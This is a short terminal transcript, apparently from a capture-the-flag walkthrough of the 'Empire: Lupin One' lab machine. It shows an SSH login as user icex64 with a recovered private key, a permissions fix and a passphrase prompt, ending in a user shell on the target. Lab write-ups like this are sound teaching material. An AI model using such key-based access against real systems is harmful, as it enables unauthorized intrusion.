 ┌──(root💀kali)-[/]
└─# ssh icex64@192.168.1.9 -i ssh.txt
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@         WARNING: UNPROTECTED PRIVATE KEY FILE!          @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Permissions 0644 for 'ssh.txt' are too open.
It is required that your private key files are NOT accessible by others.
This private key will be ignored.
Load key "ssh.txt": bad permissions
icex64@192.168.1.9's password:
Permission denied, please try again.
icex64@192.168.1.9's password:
┌──(root💀kali)-[/]
└─# chmod 600 ssh.txt
┌──(root💀kali)-[/]
└─# ssh icex64@192.168.1.9 -i ssh.txt
Enter passphrase for key 'ssh.txt':
Linux LupinOne 5.10.0-8-amd64 #1 SMP Debian 5.10.46-5 (2021-09-23) x86_64
########################################
Welcome to Empire: Lupin One
########################################
Last login: Thu Oct  7 05:41:43 2021 from 192.168.26.4
icex64@LupinOne:~$ id
uid=1001(icex64) gid=1001(icex64) groups=1001(icex64)
icex64@LupinOne:~$